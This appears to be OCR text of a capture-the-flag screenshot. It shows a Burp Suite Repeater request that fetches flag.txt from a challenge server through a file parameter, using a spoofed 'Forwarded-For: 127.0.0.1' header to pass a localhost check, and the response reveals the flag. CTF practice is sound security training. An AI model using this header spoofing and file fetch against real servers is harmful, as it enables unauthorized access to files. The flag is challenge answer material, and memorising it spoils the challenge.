 Not secure 66.228.53.87:8989
Read
flag.txt Read
flag.txt
text.txt
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /fetch?file=flag.txt HTTP/1.1
2 Host: 66.228.53.87:8989
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
4 Forwarded-For: 127.0.0.1
5 Accept: */*
6 Referer: http://66.228.53.87:8989/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 34
4 Server: Werkzeug/2.0.3 Python/3.6.15
5 Date: Sun, 21 Jan 2024 14:05:24 GMT
6
7 {
"result":"KCTF{kud05w3lld0n3!}"
}
8